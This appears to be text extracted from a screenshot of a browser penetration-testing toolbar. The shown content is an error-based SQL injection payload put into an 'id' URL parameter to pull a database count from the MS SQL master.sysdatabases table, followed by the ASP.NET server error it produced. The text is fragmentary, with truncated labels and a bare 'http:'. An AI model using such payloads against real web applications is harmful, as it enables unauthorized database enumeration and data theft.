 Load ···
Split···
Execu···
http:
?id=8 AND 1=CONVERT(INT,(CHAR(58)+CHAR(58)+(SELECT top 1
CAST(COUNT([name]) AS nvarchar(4000)) FROM [master]..[sysdatabases] )+CHAR(58)+CHAR(58)))--
Enable Post data
Enable Referrer
Server Error in '/' Application.
Incorrect syntax near 'CHAR'.
Incorrect syntax near 'CHAR'.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Incorrect syntax near 'CHAR'.
Incorrect syntax near 'CHAR'.